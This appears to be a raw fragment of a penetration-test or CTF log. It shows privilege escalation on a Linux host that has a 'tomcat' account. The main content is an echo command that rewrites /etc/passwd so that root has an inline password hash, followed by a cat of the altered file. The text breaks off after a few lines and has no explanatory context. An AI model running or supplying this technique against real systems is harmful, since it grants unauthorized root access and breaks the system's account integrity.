 tomcat:x:1000:1000::/home/tomcat:/bin/bash
echo -e "root:\$6\$KHysqjWMnoaHJ4QW\$p1cMTekiYb/6xA2u7j4jAD3m5shTPlPAtM6jyoex73MxxHXlms4X0874ml/gw6.LETsMs5oXLWyGeSAddx2N..:0:0:root:/root:/bin/bash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:2:2:daemon:/sbin:/sbin/n
ologin\nadm:x:3:4:adm:/var/adm:/sbin/nologin\nlp:x:4:7:lp:/var/spool/lpd:/sbin/nologin\nsync:x:5:0:sync:/sbin:/bin/sync\nshutdown:x:6:0:shutdown:/sbin:/sbin/shutdown\nhalt:x:7:0:halt:/sbin:/sbin/halt\nmail:x:8:12:mail
:/var/spool/mail:/sbin/nologin\noperator:x:11:0:operator:/root:/sbin/nologin\ngames:x:12:100:games:/usr/games:/sbin/nologin\nftp:x:14:50:FTP User:/var/ftp:/sbin/nologin\nnobody:x:99:99:Nobody:/:/sbin/nologin\navahi-au
toipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin\ndbus:x:81:81:System message bus:/:/sbin/nologin\npolkitd:x:999:998:User for polkitd:/:/sbin/nologin\ntss:x:59:59:Account used by the trousers pa
ckage to sandbox the tcsd daemon:/dev/null:/sbin/nologin\npostfix:x:89:89::/var/spool/postfix:/sbin/nologin\nsshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin\nsystemd-network:x:192:192:systemd Networ
k Management:/:/sbin/nologin\ngeoclue:x:998:996:User for geoclue:/var/lib/geoclue:/sbin/nologin\nrtkit:x:172:172:RealtimeKit:/proc:/sbin/nologin\ncolord:x:997:995:User for colord:/var/lib/colord:/sbin/nologin\npulse:x
:171:171:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin\ngdm:x:42:42::/var/lib/gdm:/sbin/nologin\nchrony:x:996:992::/var/lib/chrony:/sbin/nologin\ntomcat:x:1000:1000::/home/tomcat:/bin/bash\n" > /etc/passwd
cat /etc/passwd
root:$6$KHysqjWMnoaHJ4QW$p1cMTekiYb/6xA2u7j4jAD3m5shTPlPAtM6jyoex73MxxHXlms4X0874ml/gw6.LETsMs5oXLWyGeSAddx2N..:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin